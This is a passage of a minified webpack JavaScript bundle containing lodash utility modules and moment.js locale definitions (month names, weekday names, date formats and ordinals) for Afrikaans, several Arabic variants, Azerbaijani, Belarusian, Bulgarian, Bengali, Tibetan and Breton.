n.cache=o.set(a,i)||o,i};return n.cache=new(a.Cache||r),n}a.Cache=r,e.exports=a},57557:(e,t,n)=>{var r=n(29932),a=n(85990),o=n(57406),i=n(71811),s=n(98363),u=n(60696),l=n(99021),d=n(46904),c=l((function(e,t){var n={};if(null==e)return n;var l=!1;t=r(t,(function(t){return t=i(t,e),l||(l=t.length>1),t})),s(e,d(e),n),l&&(n=a(n,7,u));for(var c=t.length;c--;)o(n,t[c]);return n}));e.exports=c},39601:(e,t,n)=>{var r=n(40371),a=n(79152),o=n(15403),i=n(40327);e.exports=function(e){return o(e)?r(i(e)):a(e)}},96026:(e,t,n)=>{var r=n(47445)();e.exports=r},89734:(e,t,n)=>{var r=n(21078),a=n(82689),o=n(5976),i=n(16612),s=o((function(e,t){if(null==e)return[];var n=t.length;return n>1&&i(e,t[0],t[1])?t=[]:n>2&&i(t[0],t[1],t[2])&&(t=[t[0]]),a(e,r(t,1),[])}));e.exports=s},70479:e=>{e.exports=function(){return[]}},95062:e=>{e.exports=function(){return!1}},18601:(e,t,n)=>{var r=n(14841);e.exports=function(e){return e?Infinity===(e=r(e))||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},40554:(e,t,n)=>{var r=n(18601);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},14841:(e,t,n)=>{var r=n(27561),a=n(13218),o=n(33448),i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||u.test(e)?l(e.slice(2),n?2:8):i.test(e)?NaN:+e}},79833:(e,t,n)=>{var r=n(80531);e.exports=function(e){return null==e?"":r(e)}},68718:(e,t,n)=>{var r=n(77412),a=n(3118),o=n(47816),i=n(67206),s=n(85924),u=n(1469),l=n(44144),d=n(23560),c=n(13218),f=n(36719);e.exports=function(e,t,n){var m=u(e),h=m||l(e)||f(e);if(t=i(t,4),null==n){var p=e&&e.constructor;n=h?m?new p:[]:c(e)&&d(p)?a(s(e)):{}}return(h?r:o)(e,(function(e,r,a){return t(n,e,r,a)})),n}},42786:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(30381))},14130:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-dz",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"أح_إث_ثلا_أر_خم_جم_سب".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:4}})}(n(30381))},96135:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(30381))},56440:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,o,i){var s=n(t),u=r[e][n(t)];return 2===s&&(u=u[a?0:1]),u.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/\u200f/g,"").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(30381))},47702:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}(n(30381))},16040:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(30381))},37100:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(30381))},30867:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},o=function(e){return function(t,n,o,i){var s=r(t),u=a[e][r(t)];return 2===s&&(u=u[n?0:1]),u.replace(/%d/i,t)}},i=["كانون الثاني يناير","شباط فبراير","آذار مارس","نيسان أبريل","أيار مايو","حزيران يونيو","تموز يوليو","آب أغسطس","أيلول سبتمبر","تشرين الأول أكتوبر","تشرين الثاني نوفمبر","كانون الأول ديسمبر"];e.defineLocale("ar",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:o("s"),m:o("m"),mm:o("m"),h:o("h"),hh:o("h"),d:o("d"),dd:o("d"),M:o("M"),MM:o("M"),y:o("y"),yy:o("y")},preparse:function(e){return e.replace(/\u200f/g,"").replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(30381))},31083:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"birneçə saniyyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(30381))},9808:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвіліна":"хвіліну":"h"===n?t?"гадзіна":"гадзіну":e+" "+(r=+e,a={mm:t?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:t?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Вв] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:t,mm:t,h:t,hh:t,d:"дзень",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(30381))},68338:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(30381))},8905:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারী_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব_মার্চ_এপ্র_মে_জুন_জুল_আগ_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গ_বুধ_বৃহঃ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(30381))},11560:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(30381))},1278:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+function(e,t){return 2===t?function(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){return e>9?n(e%10):e}e.defineLocale("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h[e]mm A",LTS:"h[e]mm:ss A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY h[e]mm A",LLLL:"dddd, D [a viz] MMMM YYYY h[e]mm A"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] 